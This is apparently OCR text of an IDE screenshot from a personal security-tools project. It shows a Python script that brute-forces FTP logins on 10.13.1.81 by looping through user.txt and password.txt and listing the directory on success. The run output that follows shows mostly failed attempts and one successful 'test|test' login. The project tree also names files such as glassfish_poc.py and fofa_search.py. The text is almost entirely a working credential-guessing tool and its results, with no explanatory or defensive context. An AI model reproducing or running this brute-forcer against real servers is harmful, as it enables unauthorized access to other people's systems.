 项目
ftp.py
test.py
password.txt
user.txt
PyProject D:\PyProject
build
CTFer
build
dist
76.py
76-1.py
76-1.spec
76-2.py
cookieLogin.py
edu_src.py
filepath.py
fofa_search.py
ftp.py
glassfish_poc.py
ip.txt
password.txt
test.py
user.txt
dist
28 """
29
30 import ftplib
31
32 ftp= ftplib.FTP()
33 for username in open('user.txt'):
34 for password in open('password.txt'):
35 username = username.replace('\n', '')
36 password = password.replace('\n', '')
37
38 try:
39 ftp.connect('10.13.1.81', 21)
40 ftp.login(username, password)
41 ftp.retrlines('list')
42 print(username + '|' + password + '--------'+'Logged in')
43 ftp.close()
44
45 except ftplib.all_errors as e:
46 ftp.close()
47 print(username + '|' + password +'--------'+ 'failed')
48 continue
运行: ftp
in Cc W .* 1/1
test|66--------failed
test|77--------failed
test|88--------failed
test|99--------failed
test|00--------failed
test|test--------Logged in
test|111--------failed
test|222--------failed
test|333--------failed
test|444--------failed
test|555--------failed
test|666--------failed
test|777--------failed
test|888--------failed